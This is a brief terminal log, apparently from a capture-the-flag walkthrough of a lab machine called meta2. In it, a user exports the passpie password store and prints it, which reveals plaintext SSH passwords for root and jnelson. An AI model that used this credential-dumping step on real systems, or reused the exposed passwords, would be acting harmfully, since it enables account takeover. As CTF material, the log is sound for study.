 jnelson@meta2:~$ passpie export root
Passphrase:
jnelson@meta2:~$ ls
lp.sh  root  user.txt
jnelson@meta2:~$ cat root
credentials:
- comment: ''
  fullname: root@ssh
  login: root
  modified: 2022-06-26 08:58:15.621572
  name: ssh
  password: !!python/unicode 'p7qfAZt4_A1xo_0x'
- comment: ''
  fullname: jnelson@ssh
  login: jnelson
  modified: 2022-06-26 08:58:15.514422
  name: ssh
  password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys'
handler: passpie
version: 1.0
jnelson@meta2:~$